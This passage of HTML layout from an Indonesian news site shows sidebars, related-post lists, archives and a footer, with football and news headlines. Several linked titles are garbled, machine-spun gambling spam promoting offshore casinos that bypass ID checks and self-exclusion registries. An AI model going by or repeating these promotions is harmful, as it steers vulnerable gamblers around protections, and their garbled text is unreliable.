								<h3 class="post-title"><a href="https://kabari99.com/sepak-bola/liverpool-terdepan-dapatkan-pemain-ini/">Liverpool Terdepan Dapatkan Pemain Ini</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mikel Arteta Berpesan Kepada Graham Potter" href="https://kabari99.com/sepak-bola/mikel-arteta-berpesan-kepada-graham-potter/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/03/Mikel-Arteta-Graham-Potter-Brighton-Arsenal-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mikel-Arteta-Graham-Potter-Brighton-Arsenal" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/sepak-bola/mikel-arteta-berpesan-kepada-graham-potter/">Mikel Arteta Berpesan Kepada Graham Potter</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Legenda Prancis Just Fontaine Meninggal Dunia" href="https://kabari99.com/sepak-bola/legenda-prancis-just-fontaine-meninggal-dunia/" class="post-thumb"><img width="375" height="220" src="https://kabari99.com/wp-content/uploads/2023/03/6311b55e03c78-375x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/sepak-bola/legenda-prancis-just-fontaine-meninggal-dunia/">Legenda Prancis Just Fontaine Meninggal Dunia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Baca Juga</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Legenda Prancis Just Fontaine Meninggal Dunia" href="https://kabari99.com/sepak-bola/legenda-prancis-just-fontaine-meninggal-dunia/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-31">Sepak Bola</span></span><img width="375" height="220" src="https://kabari99.com/wp-content/uploads/2023/03/6311b55e03c78-375x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/sepak-bola/legenda-prancis-just-fontaine-meninggal-dunia/">Legenda Prancis Just Fontaine Meninggal Dunia</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Ads<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Microsoft memberikan ChatGPT" href="https://kabari99.com/ekonomi/bisnis/chatgpt/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/microsoft-chatgpt-63bc857f167ee-e1673425454782-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Microsoft memberikan ChatGPT" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/bisnis/chatgpt/">Microsoft memberikan ChatGPT</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi" href="https://kabari99.com/dunia/banjir-dan-badai/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/california-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/banjir-dan-badai/">Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oman Chamber of Commerce and Industry" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/05/download-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">Oman Chamber of Commerce and Industry</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Menambah penghasilan dengan menulis artikel!?" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/kabari-tulisan-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Hasilkan uang ekstra" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/">Menambah penghasilan dengan menulis artikel!?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/09/e9024032-a7e2-47e2-9915-aaa2891fe140-e1694246668293-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Sustained energy foods" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/">Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/igrovye-avtomaty-i-sloty-onlain-besplatno/">Игровые Автоматы И Слоты Онлайн Бесплатно</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">33 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/guide-til-sobre-bedste-udenlandske-casinoer-uden-mitid-i-actually-danmark/">Guide Til Sobre Bedste Udenlandske Casinoer Uden Mitid I Actually Danmark</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">52 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/udenlandske-wagering-sider-sikre-trovaerdige-odds-sider/">Udenlandske Wagering Sider Sikre &#038; Troværdige Odds Sider</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">52 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/chicken-road-game-crash-style-casino-gaming-with-h/">Chicken Road Game: Crash-Style Casino Gaming with High RTP and Adjustable Volatility [1152]</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/reviewer/anbieter-ohne-sperrdatei-2025/">Anbieter Ohne Sperrdatei 2025</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">35 minutes ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/guide-til-sobre-bedste-udenlandske-casinoer-uden-mitid-i-actually-danmark/">Guide Til Sobre Bedste Udenlandske Casinoer Uden Mitid I Actually Danmark</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">52 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/udenlandske-wagering-sider-sikre-trovaerdige-odds-sider/">Udenlandske Wagering Sider Sikre &#038; Troværdige Odds Sider</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">52 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/chicken-road-game-crash-style-casino-gaming-with-h/">Chicken Road Game: Crash-Style Casino Gaming with High RTP and Adjustable Volatility [1152]</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/reviewer/anbieter-ohne-sperrdatei-2025/">Anbieter Ohne Sperrdatei 2025</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">35 minutes ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Posting Paling Banyak Dilihat<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kabari99.com/ekonomi/bisnis/chatgpt/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Microsoft memberikan ChatGPT</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/banjir-dan-badai/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">
							<span class="date meta-item tie-icon">2 days ago</span>							<h3>Oman Chamber of Commerce and Industry</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Archives<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li><a href='https://kabari99.com/2026/01/'>January 2026</a>&nbsp;(2816)</li>
	<li><a href='https://kabari99.com/2025/12/'>December 2025</a>&nbsp;(2)</li>
	<li><a href='https://kabari99.com/2024/01/'>January 2024</a>&nbsp;(5)</li>
	<li><a href='https://kabari99.com/2023/12/'>December 2023</a>&nbsp;(8)</li>
	<li><a href='https://kabari99.com/2023/11/'>November 2023</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2023/10/'>October 2023</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2023/09/'>September 2023</a>&nbsp;(11)</li>
	<li><a href='https://kabari99.com/2023/08/'>August 2023</a>&nbsp;(78)</li>
	<li><a href='https://kabari99.com/2023/07/'>July 2023</a>&nbsp;(90)</li>
	<li><a href='https://kabari99.com/2023/05/'>May 2023</a>&nbsp;(6)</li>
	<li><a href='https://kabari99.com/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://kabari99.com/2023/03/'>March 2023</a>&nbsp;(49)</li>
	<li><a href='https://kabari99.com/2023/02/'>February 2023</a>&nbsp;(93)</li>
	<li><a href='https://kabari99.com/2023/01/'>January 2023</a>&nbsp;(91)</li>
	<li><a href='https://kabari99.com/2022/12/'>December 2022</a>&nbsp;(64)</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Baca Juga<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"  data-current="1" data-query="{'number':'2','id':'','tags':'','offset':'','order':'latest','current_post':2876,'asc_or_desc':'','trending_posts':false,'limit_published_days':''}" data-style="{'thumbnail':'jannah-image-large'}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/igrovye-avtomaty-i-sloty-onlain-besplatno/">Игровые Автоматы И Слоты Онлайн Бесплатно</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">33 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/casino/guide-til-sobre-bedste-udenlandske-casinoer-uden-mitid-i-actually-danmark/">Guide Til Sobre Bedste Udenlandske Casinoer Uden Mitid I Actually Danmark</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">52 minutes ago</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper">
							<ul class="slider-arrow-nav">
								<li>
									<a class="widget-pagination prev-posts pagination-disabled" href="#">
										<span class="tie-icon-angle-left" aria-hidden="true"></span>
										<span class="screen-reader-text">Previous page</span>
									</a>
								</li>
								<li>
									<a class="widget-pagination next-posts" href="#">
										<span class="tie-icon-angle-right" aria-hidden="true"></span>
										<span class="screen-reader-text">Next page</span>
									</a>
								</li>
							</ul>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-slider-widget-3" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Posting Unggulan<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/igrovye-avtomaty-i-sloty-onlain-besplatno/" title="Игровые Автоматы И Слоты Онлайн Бесплатно" class="all-over-thumb-link"><span class="screen-reader-text">Игровые Автоматы И Слоты Онлайн Бесплатно</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">33 minutes ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/igrovye-avtomaty-i-sloty-onlain-besplatno/" title="Игровые Автоматы И Слоты Онлайн Бесплатно">Игровые Автоматы И Слоты Онлайн Бесплатно</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/chicken-road-game-crash-style-casino-gaming-with-h/" title="Chicken Road Game: Crash-Style Casino Gaming with High RTP and Adjustable Volatility [1152]" class="all-over-thumb-link"><span class="screen-reader-text">Chicken Road Game: Crash-Style Casino Gaming with High RTP and Adjustable Volatility [1152]</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">2 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/chicken-road-game-crash-style-casino-gaming-with-h/" title="Chicken Road Game: Crash-Style Casino Gaming with High RTP and Adjustable Volatility [1152]">Chicken Road Game: Crash-Style Casino Gaming with High RTP and Adjustable Volatility [1152]</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/high-rtp-big-wins/" title="High Rtp &#038; Big Wins" class="all-over-thumb-link"><span class="screen-reader-text">High Rtp &#038; Big Wins</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">39 minutes ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/high-rtp-big-wins/" title="High Rtp &#038; Big Wins">High Rtp &#038; Big Wins</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/ruleta-%ef%bf%bd-jocul-binecunoscut-al-pariorilor-internaional/" title="Ruleta � jocul binecunoscut al pariorilor Interna?ional" class="all-over-thumb-link"><span class="screen-reader-text">Ruleta � jocul binecunoscut al pariorilor Interna?ional</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/ruleta-%ef%bf%bd-jocul-binecunoscut-al-pariorilor-internaional/" title="Ruleta � jocul binecunoscut al pariorilor Interna?ional">Ruleta � jocul binecunoscut al pariorilor Interna?ional</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/aceste-chiar-oferte-sunt-capabili-sa-fie-capabili-tind-sa-fie-stimulent-pentru-depuneri-rotiri-gratuite-daca-nu-return/" title="Aceste chiar oferte sunt capabili sa fie capabili tind sa fie stimulent pentru depuneri, rotiri gratuite daca nu return?" class="all-over-thumb-link"><span class="screen-reader-text">Aceste chiar oferte sunt capabili sa fie capabili tind sa fie stimulent pentru depuneri, rotiri gratuite daca nu return?</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/aceste-chiar-oferte-sunt-capabili-sa-fie-capabili-tind-sa-fie-stimulent-pentru-depuneri-rotiri-gratuite-daca-nu-return/" title="Aceste chiar oferte sunt capabili sa fie capabili tind sa fie stimulent pentru depuneri, rotiri gratuite daca nu return?">Aceste chiar oferte sunt capabili sa fie capabili tind sa fie stimulent pentru depuneri, rotiri gratuite daca nu return?</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved Kabari99.com</div><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1110"><a href="https://kabari99.com/">Beranda</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1111"><a rel="privacy-policy" href="https://kabari99.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://kabari99.com/kabari99/">About Us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini&#038;url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini%20https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/&text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Christian%20Eriksen%20Masih%20Ingin%20Bermain%20Musim%20Ini%20https://kabari99.com/sepak-bola/christian-eriksen-masih-ingin-bermain-musim-ini/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://kabari99.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postingan Populer<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Microsoft memberikan ChatGPT" href="https://kabari99.com/ekonomi/bisnis/chatgpt/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Bisnis</span></span><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/01/microsoft-chatgpt-63bc857f167ee-e1673425454782-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Microsoft memberikan ChatGPT" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/bisnis/chatgpt/">Microsoft memberikan ChatGPT</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
